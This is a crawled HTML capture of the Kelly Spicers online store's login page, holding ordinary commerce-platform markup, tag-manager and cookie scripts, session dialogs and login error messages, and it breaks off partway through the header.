

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://online.kellyspicers.com/wcs/shop/LogonForm?storeId=715842237&catalogId=3074457345616686768&langId=-1&categoryId=3074457345618340669&krypto=x0rQjgG0jtnoHt10GM8uA7n1Q3Eht9A1nzPfYN6WjezOMbN575Vfi1uMVmPeTvLDc2AcunJh4jHvws%2FyPlyAFxf1xu5ZR1Ba9z23QGMlYRZS1pL5WRrgDD6jWalesQfX6hUHc8sN5ocCG3cThb0SEkBfmDpSxrhyq2d6YTBvcnOYto8dz%2FqaPqyPYfPVJmtX3t3JA4xOKhXOmBfERZbU7ea2M3Kxk8D0naVMxAyq6R1Nhvwmu7nP3o3QuYsKI1WIQKK35Mc6wPZ4d%2B%2Fn52wMwCz7tA%2FOfbp7KEyqS9JyBpCiCKcPZSc9EbYzC%2F9aMjICIee5qedavbYVyb3YL5Kalez0X8e6XHsgQq%2F%2FDnRSMd%2FMzqy66RIl1szxJ%2BH2I8LYvzaXHYLkJWubHDEPKuue5bga%2FRy%2FjI7uW%2BDHhDLbj4MZrBDQxpI8E%2Fzfmcm3bIe1VPWaGf6gqwXkBDDnKgFRbtEubYvc6z%2BWQuXdRj1F6XzEzxtkBQ24NLId5hZdZSRo
body_size: 86846
content:
<!DOCTYPE HTML>

<!-- BEGIN AccountDisplay.jsp -->
<html lang="en" xml:lang="en">
<head>
	<!-- BEGIN CommonCSSToInclude.jspf -->
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700;800&display=swap" >


<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.8/slick.min.css"/>


<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.8/slick-theme.min.css"/>


<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@700&family=Raleway:wght@500&display=swap" rel="stylesheet">
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all.min.css" rel="stylesheet">



<link rel="stylesheet" href="/wcsstore/CommonSAS/css/store.css?v=20260108183906" type="text/css" />

<!--[if IE 8]>
<link rel="stylesheet" href="/wcsstore/CommonSAS/css/stylesIE8.css" type="text/css" />
<![endif]-->

<!-- END CommonCSSToInclude.jspf -->
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<!-- BEGIN CommonJSToInclude.jspf -->
<script> 
	var flowEnabled = {};
	var dataLayer=[];
</script>

<!-- Google Tag Manager - Part 1 -->
<script>
  // Ensure dataLayer exists
  window.dataLayer = window.dataLayer || [];
  
  (function(w,d,s,l,i){
    w[l] = w[l] || [];
    w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
    var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l !== 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl +
            '&gtm_auth=FSeJM9YYGyNyDakjnV483w' +
            '&gtm_preview=env-1' +
            '&gtm_cookies_win=x';
    // Insert into DOM so it loads
    f.parentNode.insertBefore(j, f);
  })(window, document, 'script', 'dataLayer', 'GTM-PB7FN8GL');
  function gtag(){dataLayer.push(arguments);}
</script>
<!-- End Google Tag Manager - Part 1 -->

<meta name="CommerceSearch" content="storeId_715842237" />
<meta name="viewport" content="width=device-width, initial-scale=1">


		<link rel="shortcut icon" href="/wcsstore/CommonSAS/images/ks-icon-favicon.ico" mce_href="/wcsstore/CommonSAS/images/ks-icon-favicon.ico"/>
	
<link rel="apple-touch-icon-precomposed" href="/wcsstore/CommonSAS/images/touch-icon-60px.png" sizes="60x60"/>
<link rel="apple-touch-icon-precomposed" href="/wcsstore/CommonSAS/images/touch-icon-72px.png" sizes="72x72"/>
<link rel="apple-touch-icon-precomposed" href="/wcsstore/CommonSAS/images/touch-icon-76px.png" sizes="76x76"/>
<link rel="apple-touch-icon-precomposed" href="/wcsstore/CommonSAS/images/touch-icon-114px.png" sizes="114x114"/>
<link rel="apple-touch-icon-precomposed" href="/wcsstore/CommonSAS/images/touch-icon-120px.png" sizes="120x120"/>
<link rel="apple-touch-icon-precomposed" href="/wcsstore/CommonSAS/images/touch-icon-144px.png" sizes="144x144"/>
<link rel="apple-touch-icon-precomposed" href="/wcsstore/CommonSAS/images/touch-icon-152px.png" sizes="152x152"/>



<script type="text/javascript">
	// Convert the WCParam object which contains request properties into javascript object
	var WCParamJS = {
		"storeId":'715842237',
		"catalogId":'3074457345616686768',
		"langId":'-1',
		"pageView":'grid',
		"orderBy":'',
		"orderByContent":'',
		"searchTerm":'',
		"homePageURL" : 'https://online.kellyspicers.com/wcs/shop/TopCategoriesDisplayView?urlLangId=-1&catalogId=3074457345616686768&langId=-1&storeId=715842237',
		"commandContextCurrency": 'USD',
		"urlPrefixForHTTPS":"https://online.kellyspicers.com",
		"urlPrefixForHTTP":"http://online.kellyspicers.com",
		"wcc_integration_origin":"",
		"secure":"true",
		"FadeOutTimeinSeconds": 5,
		"isLMM" : false,
		"unescapedInputFields": '#shipInstructions, #job, #jobName, #instruction, input[id*="jobNum_"], input[id*="jobNumber_"], input[id*="jobName_"], textarea[id*="specialInstructions_"], textarea[id*="instruction_"], #purchase_order_number, #orderedBy',
		"storeBusinessName": "KS",
		"analyticsEnabled": "true"
		
	};
	
	var absoluteURL = "https://online.kellyspicers.com/wcs/shop/";
	var absoluteBaseURL = "";
	var imageDirectoryPath = "/wcsstore/CommonSAS/";
	var styleDirectoryPath = "images/colors/color1/";
	var supportPaymentTypePromotions = false;

	var subsFulfillmentFrequencyAttrName = "fulfillmentFrequency";
	var subsPaymentFrequencyAttrName = "paymentFrequency";
	var subsTimePeriodAttrName = "timePeriod";

	var storeNLS = null;
	var storeUserType = "G";
	var ios = false;
	var android = false;
	var multiSessionEnabled = false;

	// Store the amount of time of inactivity before a re-login is required, this value is retrieved from wc-server.xml, default is 30 mins
	var inactivityTimeout = 43200000;

	// Store the amount of time the inactivity warning dialog will be displayed before it closes itself, default is 20 seconds
	var inactivityWarningDialogDisplayTimer = 20000;

	// Store the amount of time to display a inactivity warning dialog before a re-login is required, default is 30 seconds
	var inactivityWarningDialogBuffer = 30000;

	// Store the timing event to display the inactivity dialog
	var inactivityTimeoutTracker = null;

	// Store the timing event to close the inactivity dialog
	var dialogTimeoutTracker = null;

	//browse only mode for Web Call Centre integration
	var browseOnly = false;

	//on behalf of session info
	var isOnBehalfOfSession = false;

	//Summary: Returns the absolute URL to use for prefixing any Ajax URL call.
	//Returns: The absolute URL to use for prefixing any Ajax URL call.
	function getAbsoluteURL() {
		if (absoluteURL != "") {
			var currentURL = document.URL;
			var currentProtocol = "";

			if (currentURL.indexOf("://") != -1) {
				currentProtocol = currentURL.substring(0, currentURL.indexOf("://"));
			}

			var savedProtocol = "";
			if (absoluteURL.indexOf("://") != -1) {
				savedProtocol = absoluteURL.substring(0, absoluteURL.indexOf("://"));
			}

			if (currentProtocol != savedProtocol) {
				absoluteURL = currentProtocol + absoluteURL.substring(absoluteURL.indexOf("://"));
			}
		}

		return absoluteURL;
	}
	function getAbsoluteBaseURL() {
		if (absoluteBaseURL != "") {
			var currentURL = document.URL;
			var currentProtocol = "";

			if (currentURL.indexOf("://") != -1) {
				currentProtocol = currentURL.substring(0, currentURL.indexOf("://"));
			}

			var savedProtocol = "";
			if (absoluteBaseURL.indexOf("://") != -1) {
				savedProtocol = absoluteBaseURL.substring(0, absoluteURL.indexOf("://"));
			}

			if (currentProtocol != savedProtocol) {
				absoluteBaseURL = currentProtocol + absoluteBaseURL.substring(absoluteBaseURL.indexOf("://"));
			}
		}

		return absoluteBaseURL;
	}
	//Summary: Returns the path pointing to the shared image directory.
	//Description: In order to get the image directory path in any javascript file, this function can be used.
	//Returns: The path to reference images.
	function getImageDirectoryPath() {
		return imageDirectoryPath;
	}
	//Summary: Returns the path pointing to the directory containing color-dependant image files.
	//Description: In order to get the directory containing color-dependant image files in any javascript file, this function can be used.
	//Returns: The path to reference color-dependant image files.
	function getStyleDirectoryPath() {
		return styleDirectoryPath;
	}

	

	var useShortLocale = false;
	function localeExceptionHandler() {
		// If the corresponding nls data is not found, use the short locale instead
		useShortLocale = true;
		$.ajax({
			url: "/wcsstore/CommonSAS/nls/en/nls.js",
			dataType: "script",
			async: false,
			success: function() {
				if(typeof Globalize !== 'undefined') {
					var GlobalizeLoaded = false;
					
					if(useShortLocale) {
						
						Globalize.load( cldrData_en );
						Globalize.loadMessages( nlsMessages_en );
						Globalize.locale( 'en' );
						GlobalizeLoaded = true;
					}
				}
			}
		});
	}
</script>



<script type="text/javascript" src="/wcsstore/CommonSAS/javascript/store.js?v=20260108183906"></script>

<script type="text/javascript" src="/wcsstore/CommonSAS/nls/en_US/nls.js" ></script>
<script type="text/javascript" src="/wcsstore/CommonSAS/nls/en_US/nls.js" onerror='localeExceptionHandler()'></script>
<script type="text/javascript" src="/wcsstore/CommonSAS/javascript/MessageHelper.js"></script>



<script type="text/javascript">
	if(typeof Globalize !== 'undefined') {
		var GlobalizeLoaded = false;
		
		Globalize.load( cldrData_en_US );

		if(!useShortLocale) {
			Globalize.load( cldrData_en_US );
			Globalize.loadMessages( nlsMessages_en_US );
			Globalize.locale( 'en_US' );
			GlobalizeLoaded = true;
		}
	 }

 initializeInactivityWarning();
 var ie6 = false;
 var ie7 = false;
 if (navigator != null && navigator.userAgent != null) {
	 ie6 = (navigator.userAgent.toLowerCase().indexOf("msie 6.0") > -1);
	 ie7 = (navigator.userAgent.toLowerCase().indexOf("msie 7.0") > -1);
 }
 if (location.href.indexOf('UnsupportedBrowserErrorView') == -1 && (ie6 || ie7)) {
	 document.write('<meta http-equiv="Refresh" content="0;URL=https://online.kellyspicers.com/wcs/shop/UnsupportedBrowserErrorView?catalogId=3074457345616686768&amp;storeId=715842237&amp;langId=-1"/>');
 }
</script>



<script type="text/javascript">
	$(document).ready(function() {
		shoppingActionsJS.setCommonParameters('-1','715842237','3074457345616686768','G','$');
		LmUtils.setCommonParameters('-1','715842237','3074457345616686768','G','$');
		QuickOrder.setCommonParameters('-1', '715842237', '3074457345616686768','G', Utils.getLocalizationMessage('SKU_EMPTY'), Utils.getLocalizationMessage('QTY_EMPTY'));

		if (isChrome() || isSafari()) {
			var hiddenFields = $('input[type=\"hidden\"]');
			for (var i = 0; i < hiddenFields.length; i++) {
				hiddenFields[i].autocomplete="off"
			}
		}
        var isAndroid = /(android)/i.test(navigator.userAgent);
        var isIOS = navigator.userAgent.match(/(iPod|iPhone|iPad)/);
        if(isAndroid || isIOS) {
            $("body").attr("data-wc-device","mobile");
		}
	});
</script>

<!-- END CommonJSToInclude.jspf -->
	<script async src="https://static.srcspot.com/libs/barbra.js" type="text/javascript"></script>
			
	<title>Log In</title>
		<script type="text/javascript">
	function deleteCookie(name) {
		//document.cookie = name + '=; expires=Thu, 01-Jan-70 00:00:01 GMT;';
	    setCookie('username','');
	}
	
	function init(){	
		if(getCookie("username").length > 0){
			document.Logon.logonId.value = getCookie("username");
			document.Logon.rememberMe.checked = true;
			document.Logon.logonPassword.focus();		
		}else{
			document.Logon.logonId.focus();
		}
		//startTime();
	}
	
	function doSubmit(thisForm){
		var expD = new Date();
		expD.setDate(expD.getDate()+ 7);	
	
		expD = new Date();
		expD.setDate(expD.getDate()+ 3650);
		if(document.Logon.rememberMe.checked == true){
	        setCookie("username",document.Logon.logonId.value,expD);
		}else{
			deleteCookie("username");
		}
		submitSpecifiedForm(thisForm);return false;
		//document.Logon.submit();
	}
	
	function checkRemember(){
		if(document.Logon.rememberMe.checked == false){
	        deleteCookie("username");
			document.Logon.logonId.value = "";
		}
	}
	</script>
</head>

<body class="ks-facilities-solutions">

<div id="page" class="account-display-page">

	<!-- BEGIN CommonJSPFToInclude.jspf --><!-- Google Tag Manager (noscript) - Part 2 -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PB7FN8GL"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) - Part 2 --><!-- BEGIN ProgressBar.jspf --> 
<div id="progress_bar_dialog" data-widget-type="wc.WCDialog" data-widget-options="{}" style="display: none;">
	<div id="progress_bar">
		<div id="loading_popup">
			<div class="top_left" id="WC_StoreCommonUtilities_div_1"><img src="/wcsstore/CommonSAS/images/colors/color1/transparent.gif" alt="No image available"/></div>
		        <div class="top_right" id="WC_StoreCommonUtilities_div_2"><img src="/wcsstore/CommonSAS/images/colors/color1/transparent.gif" alt="No image available"/></div>
		        <div class="header" id="WC_StoreCommonUtilities_div_3"></div>
		        <div class="bodyarea" id="WC_StoreCommonUtilities_div_4">
				<div class="bodycontent" id="WC_StoreCommonUtilities_div_5">
					<img src="/wcsstore/CommonSAS/images/colors/color1/loading.gif" width="44" height="44" border="0" alt="Your request is being processed."/>
			        </div>
			</div>
			<div class="footer" id="WC_StoreCommonUtilities_div_6">
				 <div class="bot_left" id="WC_StoreCommonUtilities_div_7"></div>
				 <div class="bot_right" id="WC_StoreCommonUtilities_div_8"></div>
			</div>
		</div>
	</div>
</div>
<!-- END ProgressBar.jspf --><div class="lm_loading_overlay hide_spinner" id="lm-loading-spinner">
    <div class="loading-spinner-container">
        <div class="loading-spinner-wrapper">
            <img class="spinner_img" src="/wcsstore/KellySpicers-Facilities-Solutions/spinner-logo.png" alt="" />
            <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
        </div>
    </div>
</div><!-- BEGIN MessageDisplay.jspf -->

<span class="spanacce" style="display:none" id="MessageArea_ACCE_Title">Message Dialog</span>

<div id="MessageArea" class="modal" role="alert" aria-labelledby="MessageArea_ACCE_Title">
	<div id="msgpopup_content_wrapper" class="content">
		
		
		<div class="clear_float"></div>
		
		<div class="message" style="display:flex">
			<div class="message_icon">
				<img id="error_icon" style="display:none;" class="error_icon" src="/wcsstore/CommonSAS/images/colors/color1/error_icon.png" alt=""/>
				<img id="success_icon" style="display:none;" class="error_icon" src="/wcsstore/CommonSAS/images/colors/color1/success_icon.png" alt=""/>
			</div>
			<div class="message_text" role="region" aria-required="true" aria-labelledby="MessageArea">
				<span id="ErrorMessageText">
					
				</span>
			</div>
			<div class="clear_float"></div>
		</div>		
	</div>
</div>
<span class="spanacce" id="ariaMessage_ACCE_Label" style="display:none">Display Update Message</span>
<span class="spanacce" role="region" aria-labelledby="ariaMessage_ACCE_Label" id="ariaMessage" aria-live="assertive" aria-atomic="true" aria-relevant="additions"></span>
<!-- END MessageDisplay.jspf --><!-- BEGIN PopupModal.jspf -->

<div id="modal-template" style="display: none;" class="modal">
	<div class="modal-wrapper">
		<div class="modal-header field_table">
			<div id="modal-title" class="header"></div>
		</div>
		<div class="modal-body">
			<div id="modal-header"></div>
			<div id="modal-content"></div>
			<div id="modal-footer"></div>
		</div>
	</div>
</div>

<!-- END PopupModal.jspf -->
<div id="widget_product_comparison_popup" data-widget-type="wc.WCDialog" data-widget-options="{&#034;close_button_selector&#034;: &#034;#ComparePopupClose&#034;, &#034;primary_button_selector&#034;: &#034;#ComparePopupOK&#034;}" data-title="Product Comparison" style="display:none">
    <div class="widget_product_comparison_popup widget_site_popup">													
        <!-- Top Border Styling -->
        <div class="top">
            <div class="left_border"></div>
            <div class="middle"></div>
            <div class="right_border"></div>
        </div>
        <div class="clear_float"></div>
        <!-- Main Content Area -->
        <div class="middle">
            <div class="content_left_border">
                <div class="content_right_border">
                    <div class="content">
                        <div class="header">
                            <span>Product Comparison</span>
                            <a id="ComparePopupClose" class="close" href="javascript:void(0);" title="CLOSE"></a>
                            <div class="clear_float"></div>
                        </div>
                        <div class="body">
                            The maximum number of products that can be compared is 4. Please refine your selection.
                        </div>

                        <div class="footer">
                            <div class="button_container ">
                                <a id="ComparePopupOK" class="button_primary" tabindex="0" href="javascript:void(0);" title="OK">
                                    <div class="left_border"></div>
                                    <div class="button_text">OK</div>
                                    <div class="right_border"></div>
                                </a>
                                <div class="clear_float"></div>
                            </div>

                        </div>
                        <div class="clear_float"></div>
                    <!-- End content Section -->
                    </div>
                <!-- End content_right_border -->
                </div>
            <!-- End content_left_border -->
            </div>
        </div>
        <div class="clear_float"></div>
        <!-- Bottom Border Styling -->
        <div class="bottom">
            <div class="left_border"></div>
            <div class="middle"></div>
            <div class="right_border"></div>
        </div>
        <div class="clear_float"></div>
    </div>
</div>

<div id="inactivityWarningPopup" data-widget-type="wc.WCDialog" data-widget-options="{&#034;close_button_selector&#034;: &#034;#inactivityWarningPopup_close&#034;, &#034;primary_button_selector&#034;: &#034;a.button_primary&#034;}" title="Inactivity Warning Dialog" style="display:none;">
	<div class="widget_site_popup">
		<div class="top">
			<div class="left_border"></div>
			<div class="middle"></div>
			<div class="right_border"></div>
		</div>
		<div class="clear_float"></div>
		<div class="middle">
			<div class="content_left_border">
				<div class="content_right_border">
					<div class="content">
						<a role="button" id="inactivityWarningPopup_close" class="close_acce" title="CLOSE" href="javascript:void(0);" onclick="if (dialogTimeoutTracker != null) {clearTimeout(dialogTimeoutTracker);}"><img role="button" onmouseover="this.src='/wcsstore/CommonSAS/images/colors/color1/close_hover.png'" onmouseout="this.src='/wcsstore/CommonSAS/images/colors/color1/close_normal.png'" src="/wcsstore/CommonSAS/images/colors/color1/close_normal.png" class="closeImg" alt="CLOSE"/></a>
						<div class="clear_float"></div>
						<div id="inactivityWarningPopup_body" class="body">
							<div class="message_icon left">
								<img class="error_icon" src="/wcsstore/CommonSAS/images/colors/color1/warning_icon.png" alt="Warning">
							</div>
							
							
							
							<div class="message_text left">
							Your session is about to timeout due to inactivity.  Click OK to extend your time for an additional 0 minutes.
							</div>
							<div class="clear_float"></div>
						</div>
						<div class="footer">
							<div class="button_container">
								<a role="button" aria-labelledby="inactivityWarningPopupOK_Label" id="inactivityWarningPopupOK" href="javascript:void(0);" onclick="if (dialogTimeoutTracker != null) {clearTimeout(dialogTimeoutTracker);} resetServerInactivity();" class="button_primary">
									<div class="left_border"></div>
									<div id="inactivityWarningPopupOK_Label" class="button_text">OK</div>
									<div class="right_border"></div>
								</a>
								<div class="clear_float"></div>
							</div>
							<div class="clear_float"></div>
						</div>
						<div class="clear_float"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="clear_float"></div>
		<div class="bottom">
			<div class="left_border"></div>
			<div class="middle"></div>
			<div class="right_border"></div>
		</div>
		<div class="clear_float"></div>
	</div>
</div>
<!-- BEGIN CSRFProtection.jspf -->
<form id="CSRFProtectionForm" method="post" name="CSRFProtectionForm">
	<input id="csrf_authToken" type="hidden" value="-1002%2CJdh5JVzqovGDGuZIS9A0yAc11LCiDPi1CWNOoTX%2B9xo%3D" name="csrf_authToken"/>
</form>
<script type="text/javascript">
	$(document).ready(function() {
            if ("-1002%2CJdh5JVzqovGDGuZIS9A0yAc11LCiDPi1CWNOoTX%2B9xo%3D" == "") {
	            var result = simpleAjax({
	                requestType: 'GET',
	                requestUrl: getAbsoluteURL() + 'GetCSRFAuthTokenV2?',
	                requestParameters: 'storeId='+WCParamJS.storeId+'&catalogId='+WCParamJS.catalogId+'&langId='+WCParamJS.langId+'&requesttype=ajax',
	                async: false
				});
	            if (result.status === STATUS_SUCCESS) {
	                var csrfHTMLString = "<input id='csrf_authToken' type='hidden' value='" + result.data.authToken + "' name='csrf_authToken'/>";
	                $("form[id='CSRFProtectionForm']").html(csrfHTMLString);
					
	                // trigger merketing event after authToken is updated
	                if (typeof(triggerMarketingEvent) != 'undefined') {
	                	triggerMarketingEvent();
	                }						
	            }
            }
            else {
                // trigger merketing event after authToken is updated
                if (typeof(triggerMarketingEvent) != 'undefined') {
                	triggerMarketingEvent();
                }
            }
	});
</script>

<!-- END CSRFProtection.jspf -->
	
	<script type="text/javascript">
		$(document).ready(function() {
			
			
			//handle Ajax global login
			var showMergeCartError = getCookie("MERGE_CART_FAILED_SHOPCART_THRESHOLD");
			if (showMergeCartError == "1") {
				setCookie("MERGE_CART_FAILED_SHOPCART_THRESHOLD", null, {expires: -1, path: "/", domain: cookieDomain});
				
				MessageHelper.setMessage("MERGE_CART_FAILED_SHOPCART_THRESHOLD", "Your current order failed to merge with the existing items from your account. Review the items in your current order before proceeding to checkout.");
				MessageHelper.displayErrorMessage(MessageHelper.messages["MERGE_CART_FAILED_SHOPCART_THRESHOLD"]);
			}
		});
	</script>	
	
	<!-- END CommonJSPFToInclude.jspf --><!-- Header Nav Start --><!-- Import Header Widget -->
	<div class="header_wrapper_position" id="headerWidget">
		<!-- BEGIN Header.jsp -->
	<div id="shoppingListItemAddedPopup" data-widget-type="wc.WCDialog" data-widget-options="{&#034;close_button_selector&#034;: &#034;#shoppingListItemAddedClose&#034;, &#034;primary_button_selector&#034;: &#034;#shoppingListItemAddedContinue&#034;}" style="display:none;" title="This item has been successfully added to your list.">
        
        <!-- BEGIN ItemAddedPopup.jspf (Store) -->
		<div class="widget_site_popup">
													
			<!-- Top Border Styling -->
			<div class="top">
				<div class="left_border"></div>
				<div class="middle"></div>
				<div class="right_border"></div>
			</div>
			<div class="clear_float"></div>
			<!-- Main Content Area -->
			<div class="middle">
				<div class="content_left_border">
					<div class="content_right_border">
						<div class="content">
							<div class="header">
								<span>This item has been successfully added to your list.</span>
								<a role="button" id="shoppingListItemAddedClose" href="javascript:ShoppingListDialogJS.close();" class="close tlignore" title="Close" aria-label="Close" ></a>
								<div class="clear_float"></div>
							</div>
							
								<div class="product">
									<div class="product_image">
										<img id="shoppingListItemAddedImg" alt=""/>
									</div>
									<div id="shoppingListItemAddedName" class="product_name"></div>
									<div class="clear_float"></div>
								</div>
							
							<div class="footer">
								<div class="button_container ">
									<a id="shoppingListItemAddedContinue" href="javascript:ShoppingListDialogJS.close();" class="button_primary tlignore" title="Continue Shopping">
										<div class="left_border"></div>
										<div class="button_text">Continue Shopping</div>
										<div class="right_border"></div>
									</a>
									<div class="clear_float"></div>
								</div>
								
							</div>
							<div class="clear_float"></div>
						<!-- End content Section -->
						</div>
					<!-- End content_right_border -->
					</div>
				<!-- End content_left_border -->
				</div>
			</div>
			<div class="clear_float"></div>
			<!-- Bottom Border Styling -->
			<div class="bottom">
				<div class="left_border"></div>
				<div class="middle"></div>
				<div class="right_border"></div>
			</div>
			<div class="clear_float"></div>
		</div>
        <!-- END ItemAddedPopup.jspf (Store) -->
	</div>

	
<script>

	var validBranches = 'BPK-AA, BPK-AK, BPK-AP, DV-JA, DV-KA, DV-KB, DV-KX, FMT-AA, FMT-AK, FMT-CA, HI-AA, HI-AK, HI-WA, KDV-KA, KDV-KB, KPB-02, KPB-04, KPB-05, KPB-08, KPB-10, KPB-11, KPB-12, KPB-13, KPB-14, KPB-15, KPB-16, KPB-18, KPB-19, KPB-23, KPB-26, KPB-27, KPB-31, KPB-32, KPB-35, KPB-41, KPB-42, KPB-43, KPB-46, KPB-47, KPB-48, KPB-49, KPB-60, KPB-61, KPB-AA, KPB-AB, KPB-AK, KPB-BA, KPB-CA, KPB-FA, KPB-GA, KPB-JA, PNW-FA, PNW-GA, SNL-AA, SNL-AK, SNL-CA, SNL-CP, SW-AA, SW-AC, SW-AK, SW-AS, SW-AX, SW-BA, UC-AA, UC-AK, UC-CA, UC-CP, UT-JA, UT-KA';

</script>


<script>var isGuest = true;</script>

<script>
    // Convert the WCParam object which contains request properties into javascript object for CSR
    var CSRWCParamJS = {
        "env_shopOnBehalfSessionEstablished" : 'false',
        "env_shopOnBehalfEnabled_CSR" : 'false'
    };
</script>



<div id="header" role="banner">

<div id="headerRowLinks">
		<ul id="quickLinksBar">
			
				<li class="mobile-quick-payinv"	>
					<a id="headerPayInvoiceLink" href="https://ipn4.paymentus.com/cp/ksps" class="h_tnav_but" target="_blank">
						<span id="headerPayInvoiceLinkText">Pay My Invoice</span>
					</a>
				</li>
			
				<li class="mobile-quick-links"
					>
					<!-- BEGIN GlobalLogin.jsp --><!-- BEGIN GlobalLogin_Data.jspf --><!-- END GlobalLogin_Data.jspf -->
	<script type="text/javascript">
		$(document).ready(function() {
			GlobalLoginJS.setCommonParameters('-1','715842237','3074457345616686768');
			GlobalLoginShopOnBehalfJS.setBuyerSearchURL('UsersICanAdminView?langId=-1&amp;storeId=715842237&amp;catalogId=3074457345616686768');
		});
	</script>

<script type="text/javascript">
    $(document).ready(function() {
        GlobalLoginJS.registerWidget('Header_GlobalLogin');
        GlobalLoginShopOnBehalfJS.registerShopOnBehalfPanel('Header_GlobalLogin_WC_B2B_ShopOnBehalf', 'Header_GlobalLogin_WC_B2B_ShopForSelf');
    });
</script>

<!-- BEGIN GlobalLoginSignIn_UI.jspf -->
<script type="text/javascript">

    $(document).ready(function(){
        
        MessageHelper.setMessage("GLOBALLOGIN_SIGN_IN_ERROR_2000", "Type a logon ID in the Logon ID field.");
        MessageHelper.setMessage("GLOBALLOGIN_SIGN_IN_ERROR_2010", "System is currently unavailable. Please try again later or contact us on link below.");
        MessageHelper.setMessage("GLOBALLOGIN_SIGN_IN_ERROR_2020", "Either the logon ID or the password entered is incorrect. Enter the information again.");
        MessageHelper.setMessage("GLOBALLOGIN_SIGN_IN_ERROR_2030", "Either the logon ID or the password entered is incorrect. Enter the information again.");
        MessageHelper.setMessage("GLOBALLOGIN_SIGN_IN_ERROR_2110", "Your account has been disabled. Contact the administrator for your organization or the store to enable your account.");
        MessageHelper.setMessage("GLOBALLOGIN_SIGN_IN_ERROR_2300", "Your account is currently unavailable to purchase any items. Please contact your local store or Sales Representative for more details.");
        MessageHelper.setMessage("GLOBALLOGIN_SIGN_IN_ERROR_2400", "The account number associated with your account is invalid. Please contact your sales representative or branch manager.");
        MessageHelper.setMessage("GLOBALLOGIN_SIGN_IN_ERROR_2410", "You do not have the proper authority to sign in. Contact the store for further information.");
        MessageHelper.setMessage("GLOBALLOGIN_SIGN_IN_ERROR_2420", "Your registration request has been received.  Your account is waiting for approval. Until your account has been approved, you cannot log on.");
        MessageHelper.setMessage("GLOBALLOGIN_SIGN_IN_ERROR_2430", "Your password has been reset. Retrieve the temporary password from your email and try signing in again.");
        MessageHelper.setMessage("GLOBALLOGIN_SIGN_IN_ERROR_2440", "Your account registration is not approved. Contact our store for assistance.");
        MessageHelper.setMessage("GLOBALLOGIN_SIGN_IN_ERROR_2450", "Your account is not activated. Check your email to active your account. If you already activated your account, contact our store for assistance.");
	 MessageHelper.setMessage("GLOBALLOGIN_SIGN_IN_ERROR_2490", "Due to {0} unsuccessful password attempts, you will be unable to sign in.  Reset your password or contact your Customer Service Representative for assistance.");
        MessageHelper.setMessage("GLOBALLOGIN_SIGN_IN_ERROR_2340", "You are not allowed to login from an external network.");
		MessageHelper.setMessage("GLOBALLOGIN_SIGN_IN_ERROR_2610", "???GLOBALLOGIN_SIGN_IN_ERROR_2610???");	
		MessageHelper.setMessage("GLOBALLOGIN_SIGN_IN_ERROR_12400", "???GLOBALLOGIN_SIGN_IN_ERROR_12400???");	
    });
</script>

<a href="javascript:GlobalLoginJS.InitHTTPSecure('Header_GlobalLogin');" id="Header_GlobalLogin_signInQuickLink" tabIndex="0" class="panelLinkSelected" aria-label="Sign In / Register">
